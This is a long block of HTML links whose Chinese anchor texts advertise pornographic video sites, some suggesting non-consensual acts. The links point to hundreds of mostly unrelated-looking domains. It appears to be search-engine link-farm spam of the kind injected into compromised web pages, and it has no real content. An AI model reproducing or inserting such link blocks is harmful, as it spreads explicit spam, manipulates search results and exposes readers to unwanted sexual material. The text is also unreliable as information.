<a href="http://www.nijikang.com" target="_blank">国产美女被内射视频全部免费看</a>|
<a href="http://logloft.com" target="_blank">精品国产美女啪啪网站</a>|
<a href="http://m.quentinbrown.net" target="_blank">伊人久久大香线蕉亚洲</a>|
<a href="http://kenmatthies.com" target="_blank">人妻高清视频一区二区三区</a>|
<a href="http://m.grapneltechservices.com" target="_blank">亚洲日韩在线成人av电影网站</a>|
<a href="http://www.sandrasaidak.com" target="_blank">欲色影视一区二区婷婷久久综合</a>|
<a href="http://88xiaoyao.cn" target="_blank">十八禁黄无遮挡免费网站</a>|
<a href="http://m.domovoy.net" target="_blank">国产一级在线免费av</a>|
<a href="http://www.qxxg.com.cn" target="_blank">亚洲一区二区三区不卡高清</a>|
<a href="http://m.ta-mod.com" target="_blank">OLDGRAANNY日本老熟妇</a>|
<a href="http://m.theresamaysimulator.com" target="_blank">久久文字幕亚洲国产精品中</a>|
<a href="http://m.mlb8.com" target="_blank">中文字幕av电影在线免费播放</a>|
<a href="http://yygobao.net" target="_blank">久草精品视频在线开放</a>|
<a href="http://m.guangzhoutuanjian.cn" target="_blank">国产很黄的性感美女视频网站</a>|
<a href="http://m.fshongyu.net" target="_blank">日韩有码国产中文字幕</a>|
<a href="http://www.ulide.com.cn" target="_blank">香蕉精品小视频在线观看</a>|
<a href="http://www.tktopor.com" target="_blank">欧美国产一区二区三区小说</a>|
<a href="http://motorhomesgermany.com" target="_blank">av国产在线观看网站</a>|
<a href="http://m.srcod.cn" target="_blank">高清视频免费观看一区二区三区</a>|
<a href="http://m.iholdontech.com" target="_blank">亚洲AV无码成h人动漫无遮挡</a>|
<a href="http://m.duobeichat.com" target="_blank">国产精品午夜福利视频234区</a>|
<a href="http://www.taidou8.cn" target="_blank">国产在线精品99一区不卡日韩</a>|
<a href="http://www.reikiseminar.net" target="_blank">亚洲综合日韩精品欧美综合区</a>|
<a href="http://greathealth247.com" target="_blank">欧美一级一一区二区视频</a>|
<a href="http://m.zbshzkb.cn" target="_blank">国外亚洲成av人片在线观看</a>|
<a href="http://m.srg-capitalgrowth.com" target="_blank">成人播放美国日本国产欧美</a>|
<a href="http://www.liangchebao.com" target="_blank">亚洲最大的视频网站免费观看</a>|
<a href="http://www.arizonabeats.com" target="_blank">日本黄色精品麻豆蜜桃区</a>|
<a href="http://m.artcafeoxford.com" target="_blank">99精品又大又硬少妇毛片</a>|
<a href="http://collectchildsupport.com" target="_blank">国产精品男人爽视频免费播放</a>|
<a href="http://m.partyboxdesign.com" target="_blank">亚洲国产一区二区三区中文字幕</a>|
<a href="http://smti-inc.com" target="_blank">美女18禁永久免费观看</a>|
<a href="http://www.venusdelta.com" target="_blank">不卡一区二区三区影院视频</a>|
<a href="http://hees99.net" target="_blank">夜夜爽日日澡人人添</a>|
<a href="http://m.biodatahellas.com" target="_blank">国产韩国日本久久</a>|
<a href="http://m.babymn.cn" target="_blank">日韩无套无码精品</a>|
<a href="http://www.dd122.cn" target="_blank">国产一区二区啪啪啪免费视频</a>|
<a href="http://www.marianneandleonard.com" target="_blank">91日本在线观看视频</a>|
<a href="http://m.michaelkromat.com" target="_blank">国产午夜精品美女</a>|
<a href="http://us-fashions.com" target="_blank">精品福利一区二区三区在线观</a>|
<a href="http://colinandyenyen.com" target="_blank">麻豆传播媒体免费版官网</a>|
<a href="http://m.tymls.cn" target="_blank">久久精品国产字幕高潮</a>|
<a href="http://m.zt-lj.net" target="_blank">中文字幕亚洲精品日韩</a>|
<a href="http://www.oregonskydiving.com" target="_blank">十八禁黄无遮挡免费网站</a>|
<a href="http://www.jiachuangcn.com" target="_blank">成人免费影院中文字幕少妇</a>|
<a href="http://www.roofventilatorsinfo.com" target="_blank">日本国产免费亚洲</a>|
<a href="http://www.aab-taxfreepipes.com" target="_blank">国产精品久久久久久嫩草</a>|
<a href="http://www.0719key.cn" target="_blank">亚洲国产精品一区二区久久阿宾</a>|
<a href="http://m.jason-locke.com" target="_blank">欧美一二三四区在线观看视频</a>|
<a href="http://m.directory-1.com" target="_blank">少妇性BBB搡BBB爽爽爽四川</a>|
<a href="http://www.zgjydqw.cn" target="_blank">欧美成年视频在线观看</a>|
<a href="http://www.techtalksindia.com" target="_blank">精品久久久久久l日韩</a>|
<a href="http://friendpet.cn" target="_blank">亚洲一区二区三区一六视频在线</a>|
<a href="http://www.semm369.cn" target="_blank">久久婷婷国产综合精品小说</a>|
<a href="http://m.netadbar.com" target="_blank">av不卡顿在线播放</a>|
<a href="http://ryuusei-fansubs.com" target="_blank">377人体粉嫩噜噜噜</a>|
<a href="http://www.gzrcyyg.cn" target="_blank">91精品一区二区在线观看</a>|
<a href="http://www.aynadandanismanlik.com" target="_blank">玩弄丰满少妇人妻视频</a>|
<a href="http://m.atthetrack.net" target="_blank">日韩一区二区三区你懂的</a>|
<a href="http://www.chinadcc.com" target="_blank">国产福利在线观看福利在线</a>|
<a href="http://drneurobiologix.com" target="_blank">国产农村妇女精品一二区</a>|
<a href="http://m.solocle.com" target="_blank">五月天久久久噜噜噜久久</a>|
<a href="http://m.mg-8.com" target="_blank">成人人妻一区二区在线电影</a>|
<a href="http://www.surfacingpoint.com" target="_blank">欧美1区2区3区</a>|
<a href="http://www.rnahomedecor.com" target="_blank">久久久久亚洲国产av网站</a>|
<a href="http://m.guimiji.com.cn" target="_blank">免费在线观看亚洲一区</a>|
<a href="http://kromesouth.com" target="_blank">中文资源亚洲乱码熟女一区二区</a>|
<a href="http://m.tjxkwyhg.com" target="_blank">亚洲中文久久精品无码</a>|
<a href="http://kingpropertyphotos.com" target="_blank">极品人妻少妇白浆无码</a>|
<a href="http://m.lysfjd.com" target="_blank">亚洲欧美日韩二三区在线</a>|
<a href="http://fairlycovered.com" target="_blank">成人播放美国日本国产欧美</a>|
<a href="http://m.prairiesoup.com" target="_blank">久久一区二区视频福利</a>|
<a href="http://www.bydanilea.com" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://m.zgqsw.com.cn" target="_blank">无码人妻一区二区三区免费看</a>|
<a href="http://m.fuliuvn.cn" target="_blank">精品一区在线视频观看</a>|
<a href="http://www.lh19.cn" target="_blank">欧美情欲精品一区二区在线观看</a>|
<a href="http://m.dhbng.cn" target="_blank">91女人视频在线观看</a>|
<a href="http://www.z4704.cn" target="_blank">国产成人精品亚洲日本语言</a>|
<a href="http://www.elevi.cn" target="_blank">天天干中文字幕在线观看av</a>|
<a href="http://rajasudupibhavan.com" target="_blank">久久久久88色偷偷</a>|
<a href="http://m.hbchurch.cn" target="_blank">国产成人综合久久免费</a>|
<a href="http://www.chuaiai.cn" target="_blank">免费一级特黄久久久大片aaa</a>|
<a href="http://www.grunwald-true-style.com" target="_blank">久久免费一级特黄真人大片看</a>|
<a href="http://licenceplatecovers.com" target="_blank">国产三区成人av</a>|
<a href="http://www.188366.com" target="_blank">日本丰满少妇BBB</a>|
<a href="http://m.jerrific.com" target="_blank">国产午夜av在线播放</a>|
<a href="http://m.thebrickidea.com" target="_blank">日本一卡二卡视频在线播放</a>|
<a href="http://mobile-sbobet.net" target="_blank">欧美韩国日本免费在线观看</a>|
<a href="http://m.ariwq.cn" target="_blank">亚洲成av人片无码不卡</a>|
<a href="http://hongmingwood.com" target="_blank">亚洲免费成人观看</a>|
<a href="http://www.06dk.com" target="_blank">久久99精品久久久婷婷</a>|
<a href="http://mikaelnakkas.com" target="_blank">白浆喷水系列一区二区</a>|
<a href="http://ayipbali.com" target="_blank">不卡的一区二区免费在线观看</a>|
<a href="http://www.urdumahfil.com" target="_blank">四十路の五十路熟女豊満AV</a>|
<a href="http://m.starseo.cn" target="_blank">日本大片在线内射观看</a>|
<a href="http://trimed3d.com" target="_blank">亚洲一区,二区,三区不卡视频</a>|
<a href="http://www.awasr.cn" target="_blank">国产极品美女高潮抽搐免费网站</a>|
<a href="http://www.ledslamp.com" target="_blank">亚洲精品在线观看少妇99</a>|
<a href="http://obxorbust.com" target="_blank">不卡视频免费一区二区三区</a>|
<a href="http://ahftjx.com" target="_blank">久久影院国产一区</a>|
<a href="http://m.pspro.net" target="_blank">欧美国产一区二区三区小说</a>|
<a href="http://jiaqinw082.com" target="_blank">五月天激激婷婷大综合丁香</a>|
<a href="http://m.sxxzxy.cn" target="_blank">拍国产乱人伦偷精品视频</a>|
<a href="http://czszycy.com" target="_blank">夜精品A片一区二区三区无码白浆</a>|
<a href="http://www.hz-qigan.com" target="_blank">亚洲人妻av一区二区三区</a>|
<a href="http://www.flexappsstore.com" target="_blank">一级成人在线播放</a>|
<a href="http://xmm02.net" target="_blank">国产精品视频2020年最新视频</a>|
<a href="http://www.anthonythechan.com" target="_blank">强制高潮18xxxxhd日韩</a>|
<a href="http://www.ogawatex.com.cn" target="_blank">中文字幕日韩女优在线观看</a>|
<a href="http://www.ontheedgedancestudio.com" target="_blank">亚洲欧美成年人视频网站</a>|
<a href="http://m.lane-xang.com" target="_blank">在教室伦流澡到高潮hnp视频</a>|
<a href="http://www.zhylym.cn" target="_blank">最好看免费观看高清电视剧</a>|
<a href="http://cleanvision-llc.com" target="_blank">中文国产成人精品久久不卡</a>|
<a href="http://m.jendisney.com" target="_blank">午夜在线视频精品观看</a>|
<a href="http://m.medicine-eagle.com" target="_blank">日本一区二区高清不卡视频</a>|
<a href="http://www.tummy-rumble.com" target="_blank">午夜性色一区二区三区不卡视频</a>|
<a href="http://m.forextradinguy.com" target="_blank">日本乱子伦XXXX少妇</a>|
<a href="http://buddhistelibrary.net" target="_blank">国产精品一区二区流白浆</a>|
<a href="http://hnaq.cn" target="_blank">久久久精品妇女99</a>|
<a href="http://gambleinnz.com" target="_blank">亚洲一级日韩一级欧美一级</a>|
<a href="http://greatbendrecords.com" target="_blank">中文午夜人妻无码看片</a>|
<a href="http://www.ntgengsu.com" target="_blank">97久久人人人妻人人澡</a>|
<a href="http://m.taixiangame.cn" target="_blank">免费视频一区二区三区播放</a>|
<a href="http://www.stinkingcreekky.com" target="_blank">色诱视频一区二区在线看</a>|
<a href="http://artcanarias.com" target="_blank">中文字幕人妻少妇引诱隔壁</a>|
<a href="http://m.joannaparypinski.com" target="_blank">在线免费一区二区</a>|
<a href="http://www.gourmetlisboa.com" target="_blank">亚洲中文字幕免费在线不卡视频</a>|
<a href="http://www.bookingbdudy.com" target="_blank">日韩av无码不卡</a>|
<a href="http://www.zhouyongfeng.cn" target="_blank">色国产精品久久久久</a>|
<a href="http://www.data-recover.cn" target="_blank">国产黄在线观看免费观看中文</a>|
<a href="http://m.zgnytx.cn" target="_blank">五月天婷婷亚洲综合成人</a>|
<a href="http://www.solocle.com" target="_blank">亚洲中文字幕久久精品无码喷水</a>|
<a href="http://m.legal-intel.com" target="_blank">亚洲国产欧美另类va在线观看</a>|
<a href="http://m.destroymyfat.com" target="_blank">日本人妻久久久中文字幕免费</a>|
<a href="http://www.czwjcl.cn" target="_blank">久久婷婷久久一区二区三区</a>|
<a href="http://m.inchgamers.cn" target="_blank">国产美女精品一区二区三区</a>|
<a href="http://m.huakanghaizhi.com" target="_blank">av无码久久久久久不卡网站</a>|
<a href="http://www.skymadservices.com" target="_blank">av中文字幕在线不卡</a>|
<a href="http://gilles-colliard.com" target="_blank">久久久无码中文字幕久...</a>|
<a href="http://www.handtoolsforless.com" target="_blank">中文字幕在线日韩视频第二页</a>|
<a href="http://m.nguyen-chen.cn" target="_blank">国产影院在线观看一区二区三区</a>|
<a href="http://petersperspective.com" target="_blank">人妻激情另类乱人伦人妻</a>|
<a href="http://www.humancapitaltoolbox.com" target="_blank">国产欧美日韩激情第一页</a>|
<a href="http://www.120q.net" target="_blank">亚洲射色精品大地资源</a>|
<a href="http://m.westcoastgrillz.com" target="_blank">欧美成人国产精品高潮</a>|
<a href="http://smallfriendsschool.com" target="_blank">毛片一区在线观看完整版免费</a>|
<a href="http://zb-dianqi.cn" target="_blank">四虎影视成人永久免费观看视频</a>|
<a href="http://www.gamishop.com" target="_blank">国产91熟女高潮一区二区抖抖</a>|
<a href="http://shalakabula.com" target="_blank">日韩av一卡二卡在线观看</a>|
<a href="http://shuangtugongmao.cn" target="_blank">九九国内操美女精品在这里</a>|
<a href="http://www.sinasms.com" target="_blank">秋霞无码久久一区二区</a>|
<a href="http://jimbubbabay.com" target="_blank">欧美日韩国产在线中文</a>|
<a href="http://m.nmgmb.cn" target="_blank">9国产欧美在线观看视频</a>|
<a href="http://www.be-verified.com" target="_blank">国产美女又大又黄的视频</a>|
<a href="http://m.guestanywhere.com" target="_blank">中文字幕欧美另类精品亚洲</a>|
<a href="http://m.jjsjcfj.cn" target="_blank">韩国一区二区三区免费激情视频</a>|
<a href="http://m.sumways.cn" target="_blank">国产亚洲精品a在线看</a>|
<a href="http://www.cxwenchuang.com" target="_blank">91麻豆成人精品国产免费电影</a>|
<a href="http://zsmjt.cn" target="_blank">亚洲黄色av网站免费在线观看</a>|
<a href="http://www.ku321.cn" target="_blank">精品福利视频网站</a>|
<a href="http://m.jcsamuel.cn" target="_blank">丰满熟女一区二区</a>|
<a href="http://www.huluwangluo.cn" target="_blank">亚洲免费在线网站www</a>|
<a href="http://m.moiragreyland.net" target="_blank">久久久久久综合岛国免费观看</a>|
<a href="http://www.grunwald-true-style.com" target="_blank">久久精品国产精品青草</a>|
<a href="http://greatergoodgames.com" target="_blank">欧美国产一区二区三区小说</a>|
<a href="http://m.forever-israel.com" target="_blank">欧美十日本亚洲激情视频</a>|
<a href="http://www.popreviewsnow.com" target="_blank">99精品国产福利在线观看</a>|
<a href="http://m.yeelvoe.cn" target="_blank">色综合久久一本首久久</a>|
<a href="http://www.bilinhuanqiu.com" target="_blank">客厅丝袜麻麻被进进出出</a>|
<a href="http://asboat.com" target="_blank">亚洲一级免费在线观看韩国</a>|
<a href="http://m.minbeng.cn" target="_blank">精品国精品国产自在久国产应用</a>|
<a href="http://stockfinance.net" target="_blank">日本,亚洲,中文字幕播放</a>|
<a href="http://www.lakewoodbookshop.com" target="_blank">黄色视频在线免费看亚洲</a>|
<a href="http://ltg99.cn" target="_blank">超碰大香蕉av在线</a>|
<a href="http://tianshuqitan8.cn" target="_blank">欧美性猛少妇XXXXX免费</a>|
<a href="http://m.nuts-on-circles.com" target="_blank">中文字幕黄色一级网站在线观看</a>|
<a href="http://www.gd-qyzs.com" target="_blank">绝顶潮喷绝叫在线观看</a>|
<a href="http://bokejiwl.cn" target="_blank">欧美精品一区二区三区作者</a>|
<a href="http://www.sunshineautoparks.com" target="_blank">青草青在线视频在线观看</a>|
<a href="http://www.easternartreport.net" target="_blank">免费人妻无码不卡中文18禁</a>|
<a href="http://heycolour.com" target="_blank">人人看人人爱人人干免费看</a>|
<a href="http://newsaboutpets.com" target="_blank">中文国产成人精品久久不卡</a>|
<a href="http://www.gazelland.com" target="_blank">欧美日韩在线直播视频二三区</a>|
<a href="http://m.kldiandi.cn" target="_blank">最近中文字幕mv在线资源</a>|
<a href="http://kdominey.com" target="_blank">91麻豆精品免费在线观看</a>|
<a href="http://boevents.com" target="_blank">人妻激情另类乱人伦人妻</a>|
<a href="http://m.menslifeline.com" target="_blank">色婷婷av国产精品</a>|
<a href="http://m.wamwg.cn" target="_blank">白嫩美女嘘嘘嘘看个够</a>|
<a href="http://www.shbxcy.cn" target="_blank">国产精品久久午夜夜</a>|
<a href="http://www.glzmkm.com" target="_blank">四虎影视1304t</a>|
<a href="http://m.herpowerhustle.com" target="_blank">国产精品无套内射</a>|
<a href="http://instantfreereport.com" target="_blank">久久天天躁夜夜躁狠狠820175</a>|
<a href="http://www.yikaics.com" target="_blank">欧美日韩国产不卡免费在线视频</a>|
<a href="http://m.ambitius.com" target="_blank">欧美高清视频在线一区二区</a>|
<a href="http://m.znhzw.cn" target="_blank">午夜在线观看视频日韩</a>|
<a href="http://www.cruisedealstoday.com" target="_blank">成人在线免费观看不卡视频</a>|
<a href="http://weyport.com" target="_blank">午夜伦伦影院无码</a>|
<a href="http://www.yakeshop.net" target="_blank">国产精品999免费</a>|
<a href="http://shcsoa.com.cn" target="_blank">中文无码AV电影在线观看网站</a>|
<a href="http://www.alisothegeek.com" target="_blank">91极品丝袜高跟在线观看</a>|
<a href="http://www.cnkew.com" target="_blank">午夜久久久久久免费视频</a>|
<a href="http://thevirtualhamac.net" target="_blank">jlzzjlzz亚洲乱熟在线播放</a>|
<a href="http://m.yishengda.net" target="_blank">国产成人av一区在线观看</a>|
<a href="http://bogouw.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.scubasymphony.com" target="_blank">国产一级淫免费播放</a>|
<a href="http://www.comsuc.com" target="_blank">人妻中文字幕一区二区视频</a>|
<a href="http://www.yaillenorthogroup.com" target="_blank">国产精品日韩二区</a>|
<a href="http://m.yzgkj.net" target="_blank">精品国产午夜天堂</a>|
<a href="http://www.b0okingbuddy.com" target="_blank">国产大片免费线上观看,蜜臀</a>|
<a href="http://www.fteinco.com" target="_blank">国产成人精品一区二区不卡</a>|
<a href="http://www.justforyoubags.com" target="_blank">国产在线精品一区二区不卡了</a>|
<a href="http://m.lingopublisher.com" target="_blank">久久.这里只有精品.99</a>|
<a href="http://www.medillnewsdc.com" target="_blank">午夜精品久久久久9999</a>|
<a href="http://www.jshuachi.com" target="_blank">亚洲高清国产拍精品熟女</a>|
<a href="http://m.urdumahfil.com" target="_blank">久久影视亚洲一区二区三区</a>|
<a href="http://ntgengsu.com" target="_blank">风韵多水的老熟妇</a>|
<a href="http://m.qcxzt.cn" target="_blank">最近中文字幕第一页a在线观看</a>|
<a href="http://m.infotopiaworld.com" target="_blank">国产男女午夜精品视频</a>|
<a href="http://www.2serveu.net" target="_blank">色婷婷一区二区三区密月</a>|
<a href="http://gdargo.com" target="_blank">丁香五月亚洲综合在线</a>|
<a href="http://www.jay-designs.net" target="_blank">国产日韩欧美有码在线视频观看</a>|
<a href="http://qt68.cn" target="_blank">青青青国产伊人在线观看视频</a>|
<a href="http://neuropaths.com" target="_blank">亚洲欧美综合一区二区三区四区</a>|
<a href="http://m.bmwx6.cn" target="_blank">久久久久无码人妻精品</a>|
<a href="http://mrhotdogmn.com" target="_blank">天堂国产成人精品片在线观看</a>|
<a href="http://gouvoo.com" target="_blank">久久一本久综合精品</a>|
<a href="http://www.mermerguitars.com" target="_blank">亚洲乱码AV一区二区</a>|
<a href="http://m.shhanyin.com" target="_blank">亚洲一区二区三区四区无卡</a>|
<a href="http://www.hangingwithlocals.net" target="_blank">91久久亚洲精品国产一区二区</a>|
<a href="http://shangzhudai.com" target="_blank">最好的2019中文大全在线观看</a>|
<a href="http://m.zxjczs.com" target="_blank">婷婷久久五月av</a>|
<a href="http://liveglobaleatlocal.com" target="_blank">97久久超碰国产精品新</a>|
<a href="http://m.etik-immo.com" target="_blank">国产日韩精品SUV</a>|
<a href="http://m.elystore.com" target="_blank">亚洲国产日韩视频观看</a>|
<a href="http://murclive.com" target="_blank">精品一区成人av</a>|
<a href="http://www.itjs8.cn" target="_blank">国产毛A片啊久久久久久保和丸</a>|
<a href="http://m.huashizupu.cn" target="_blank">国产午夜毛片V一区二区三区</a>|
<a href="http://www.french-shirts.com" target="_blank">欧美最猛性xxxxx免费</a>|
<a href="http://hellocentralpoint.com" target="_blank">久久最黄性生活又爽又黄特级片</a>|
<a href="http://m.sz-dac.cn" target="_blank">精品无码一区二区三区爱欲</a>|
<a href="http://currentlyrics.com" target="_blank">日韩av在线地址</a>|
<a href="http://www.mydiploma.net" target="_blank">熟女少妇精品一区二区</a>|
<a href="http://m.hlianfa.com" target="_blank">欧美国产日韩A在线视频</a>|
<a href="http://www.yiman.net" target="_blank">天堂av中文字幕在线观看</a>|
<a href="http://albaniandj.com" target="_blank">98国产精品自拍视频</a>|
<a href="http://www.elystore.com" target="_blank">一级av网站在线观看</a>|
<a href="http://m.cofran-export.com" target="_blank">欧美日韩国产一级黄特片</a>|
<a href="http://www.sheetmusicnotes.com" target="_blank">中文字幕丰满伦子无码AB</a>|
<a href="http://www.forwedo.cn" target="_blank">亚洲人成中文字幕在线观看</a>|
<a href="http://www.manojshekhawat.com" target="_blank">蜜臀av无色码中文字幕人妻</a>|
<a href="http://www.226553.com" target="_blank">亚国产亚洲亚洲精品视频</a>|
<a href="http://grandbastard.com" target="_blank">91在线一区二区三区</a>|
<a href="http://www.owsjx.com" target="_blank">国产在线观看久久久</a>|
<a href="http://www.bjbch.net" target="_blank">无套内谢少妇毛片A片小说</a>|
<a href="http://www.shijingyuan.cn" target="_blank">久久国产亚洲精品观看</a>|
<a href="http://m.aiwenxiong.com" target="_blank">国产精品高清不卡在线播放</a>|
<a href="http://m.raygacy.com" target="_blank">玩弄丰满少妇视频</a>|
<a href="http://55599927.net" target="_blank">久久精品福利小视频</a>|
<a href="http://www.bautt.com" target="_blank">欧美亚洲国产日韩一区二区</a>|
<a href="http://happy1023.com" target="_blank">国内一区二区三区视频播放</a>|
<a href="http://primeschool.cn" target="_blank">国产伦理免费一区二区三区</a>|
<a href="http://brewhouseprovisions.com" target="_blank">欧一美一色一伦一A片</a>|
<a href="http://m.jackwithers.com" target="_blank">日韩精品三级片免费看片</a>|
<a href="http://www.201338.com" target="_blank">一区二区三区色视频在线</a>|
<a href="http://xinyinma.cn" target="_blank">日本网站视频不卡在线观看</a>|
<a href="http://m.sanye88.net" target="_blank">欧美一区二区三区一级片电影</a>|
<a href="http://www.zeyajt.cn" target="_blank">很黄的午夜欧美视频在线观看</a>|
<a href="http://www.apalaboratoris.com" target="_blank">免费av网站在线观看国产传媒</a>|
<a href="http://jackystar.com" target="_blank">精品久久久久久l日韩</a>|
<a href="http://www.ewanlan-nx.com" target="_blank">日韩人妻无码一区二区久久综合</a>|
<a href="http://m.synergymw.cn" target="_blank">日本天堂一区二区在线观看</a>|
<a href="http://m.msignart.com" target="_blank">国产精品自拍视频一区二区三区</a>|
<a href="http://www.v8g.cn" target="_blank">丁香五月综亚洲狠狠爱</a>|
<a href="http://www.ad668.net" target="_blank">午夜精品乱人伦小说区</a>|
<a href="http://www.cncortar.com" target="_blank">日韩欧美手机在线视频观看</a>|
<a href="http://m.pinkflamingoshopper.com" target="_blank">太深太粗太爽太猛了视频免费观看</a>|
<a href="http://www.xiaoshixueche.com" target="_blank">亚洲国产欧美视频在线观看</a>|
<a href="http://nbtax.com.cn" target="_blank">午夜福利不卡片在线机免费视频</a>|
<a href="http://wshan.cn" target="_blank">国产中文字幕在线综合</a>|
<a href="http://www.jincaizhi.cn" target="_blank">午夜精品一区二区三区久久久</a>|
<a href="http://jetsungroup.com" target="_blank">国产嫖妓一区二区三区麻豆</a>|
<a href="http://inchgamers.cn" target="_blank">亚洲射色精品大地资源</a>|
<a href="http://www.pezx.net" target="_blank">亚洲老王av综合在线播放</a>|
<a href="http://www.www9999pp.cn" target="_blank">91福利区一区二区三区</a>|
<a href="http://www.guoke1987629.cn" target="_blank">亚洲国产午夜精品一区二区电影</a>|
<a href="http://m.gdswdk.com" target="_blank">精品国产电影久久久久</a>|
<a href="http://motorcyclesdating.com" target="_blank">欧美日韩无套内射另类</a>|
<a href="http://www.tincupphoto.com" target="_blank">久久无码黄色视频</a>|
<a href="http://365eparking.cn" target="_blank">亚洲成在人线aⅴ免费毛片</a>|
<a href="http://linkedhot.com" target="_blank">开心五月综合激情婷婷</a>|
<a href="http://www.han-fu.com.cn" target="_blank">国内少妇人妻偷人精品四虎</a>|
<a href="http://cadsoltech.com" target="_blank">日韩少妇一区二区三区四区蜜桃</a>|
<a href="http://m.zjgghrl.com" target="_blank">少妇厨房愉情理伦片视频在线观看</a>|
<a href="http://www.jnsycyrtg.com" target="_blank">又大又粗欧美成人网站</a>|
<a href="http://aaesp.net" target="_blank">97精品久久天干天天天按摩</a>|
<a href="http://www.glseries.com" target="_blank">欧美第一区在线观看视频</a>|
<a href="http://liveglobaleatlocal.com" target="_blank">色综合天天综合网国产成人</a>|
<a href="http://www.det1688.com" target="_blank">9精品人妻一区二区三区蜜桃</a>|
<a href="http://www.1l3q2n.cn" target="_blank">国产午夜三级一区二区</a>|
<a href="http://www.socovs.com" target="_blank">国产精品婷婷晚间在线观看</a>|
<a href="http://ipmpartner.com" target="_blank">97久久香蕉国产线看观看</a>|
<a href="http://www.findf.cn" target="_blank">欧美久久天天综合香蕉伊</a>|
<a href="http://focusquotes.com" target="_blank">国产av夜夜欢一区二区三区</a>|
<a href="http://www.yjkbl.cn" target="_blank">中文无码AV电影在线观看网站</a>|
<a href="http://www.qqting.cn" target="_blank">日韩精品a在线视频</a>|
<a href="http://www.esdtesting.com" target="_blank">欧美日韩制服丝袜久久久久久久</a>|
<a href="http://www.titfairy.com" target="_blank">国产一区二区三区精品三级在线</a>|
<a href="http://www.qqmaha88.com" target="_blank">国内精品久久久久久久电影视</a>|
<a href="http://twintough.com" target="_blank">免费在线观看国产片av</a>|
<a href="http://zggyys.cn" target="_blank">久久精品色妇熟妇丰满人妻欧洲</a>|
<a href="http://m.andrew-hein.com" target="_blank">国产偷国产偷亚洲高清人乐享</a>|
<a href="http://www.jobsinlogstics.com" target="_blank">色国产精品久久久久</a>|
<a href="http://allmyappsforpc.com" target="_blank">一区二区三区四区欧美</a>|
<a href="http://www.tooskala.com" target="_blank">精选国产熟女精品</a>|
<a href="http://mobile-sbobet.net" target="_blank">欧美国产精品久久va网站</a>|
<a href="http://www.duoxiqi.com" target="_blank">久久九九香蕉视频免费播放</a>|
<a href="http://m.watchmewhippets.com" target="_blank">97精品人妻系列无码人妻</a>|
<a href="http://m.jeuxdemoto-gratuit.com" target="_blank">国产亚洲日韩网爆精品</a>|
<a href="http://m.pinkflamingoshopper.com" target="_blank">日韩美欧综合久久久久</a>|
<a href="http://m.nude-dream-girls.com" target="_blank">欧美一区二区宅男网站大全</a>|
<a href="http://m.hengchangsjjx.cn" target="_blank">欧美乱码精品一区二区三</a>|
<a href="http://www.edward-furlong.com" target="_blank">国产精品卡一卡二卡三卡四在线</a>|
<a href="http://kingpropertyphotos.com" target="_blank">国产亚洲精品综合在线你懂的电影</a>|
<a href="http://sdownload.net" target="_blank">午夜久久久久av</a>|
<a href="http://m.bio-espace.com" target="_blank">欧美,国产在线视频</a>|
<a href="http://ulide.com.cn" target="_blank">亚洲av日韩综合一区久热</a>|
<a href="http://lewissurveying.com" target="_blank">国产内射一区亚洲</a>|
<a href="http://m.andishehnews.com" target="_blank">亚洲成av人片在线观看www</a>|
<a href="http://www.zhkczm.com" target="_blank">久久99精品国产麻豆不卡</a>|
<a href="http://macchart.com" target="_blank">欧美午夜不卡在线观看高清</a>|
<a href="http://cshangdug.cn" target="_blank">色国产精品久久久久</a>|
<a href="http://www.lyallbehrens.com" target="_blank">亚洲成AV人片一区二区蜜柚</a>|
<a href="http://mall339.com" target="_blank">在教室伦流澡到高潮hnp视频</a>|
<a href="http://pc-so.com" target="_blank">成人午夜免费无码视频播放器</a>|
<a href="http://woopimtbfestival.com" target="_blank">精品欧美无人区乱码毛片</a>|
<a href="http://aumanil.com" target="_blank">国产嘿嘿成人一区</a>|
<a href="http://www.cristanobrasil.com" target="_blank">大陆日韩欧美不卡免费在线</a>|
<a href="http://m.skysperse.com" target="_blank">区二区三区在线播放</a>|
<a href="http://m.mfspjx.com" target="_blank">亚洲精品国产推荐</a>|
<a href="http://twistedkicks.com" target="_blank">久久久久久久久亚洲</a>|
<a href="http://m.flower-union.com" target="_blank">性一交一乱一交a片久</a>|
<a href="http://m.ninagalina.com" target="_blank">久久大香伊蕉在人线国产H</a>|
<a href="http://coachsims.com" target="_blank">国产亚洲综合aa系列</a>|
<a href="http://bzclw.com" target="_blank">中文字幕精品在线播放</a>|
<a href="http://arguement.net" target="_blank">高清乱码中文字幕精品久久</a>|
<a href="http://yycmy.com" target="_blank">色婷婷狠狠18禁久久yyy☆</a>|
<a href="http://s60home.cn" target="_blank">亚洲最大无码中文字幕</a>|
<a href="http://www.cgslinfeng.com" target="_blank">国产又粗又长又爽又黄软件</a>|
<a href="http://qr82.cn" target="_blank">国产精品96久久久久久a</a>|
<a href="http://www.skymadservices.com" target="_blank">亚洲一区二区三区正在播放</a>|
<a href="http://sketchuplab.com" target="_blank">一区二区三区午夜福利按摩</a>|
<a href="http://m.changingofthegourds.com" target="_blank">茄子污污视频在线观看</a>|
<a href="http://dnwzw.com" target="_blank">欧美日韩片一区二区三区</a>|
<a href="http://www.langmanmy.cn" target="_blank">免费观看一区二区三区毛片</a>|
<a href="http://m.gallery-walk.com" target="_blank">中国少妇内射XXXHD</a>|
<a href="http://doit2.net" target="_blank">日本不卡免费高清一级视频</a>|
<a href="http://businessoo.com" target="_blank">天天摸天天透天天添</a>|
<a href="http://www.tzfhwt.com" target="_blank">老司国产精品视频</a>|
<a href="http://www.gzmingda.cn" target="_blank">激情在线观看ww欧洲ww欧洲</a>|
<a href="http://m.sz-dac.cn" target="_blank">女同一区二区三区免费视频</a>|
<a href="http://www.creativewatch.cn" target="_blank">欧美一区二区宅男网站大全</a>|
<a href="http://www.dpgz.cn" target="_blank">激情综合色综合久久</a>|
<a href="http://sxbxj.cn" target="_blank">久久99日本一区二区三区</a>|
<a href="http://www.csxyk.com" target="_blank">久久久久久一级精品片</a>|
<a href="http://m.dgkbdx.com" target="_blank">中文强乱一区二区三区在线观看</a>|
<a href="http://rsinvest.cn" target="_blank">欧美一性一乱一交一视频</a>|
<a href="http://seo-party.cn" target="_blank">wwww日本韩国亚洲黄色福利</a>|
<a href="http://villajuliaga.com" target="_blank">国产精品制服高跟丝袜</a>|
<a href="http://www.wneye.com" target="_blank">亚洲精品高潮呻吟久久</a>|
<a href="http://stars-enceintes.com" target="_blank">国产三区中文字幕</a>|
<a href="http://www.duoliya.com" target="_blank">欧美熟妇色一区二区三区</a>|
<a href="http://www.ppmovers.com" target="_blank">人妻精品制服丝袜久久久</a>|
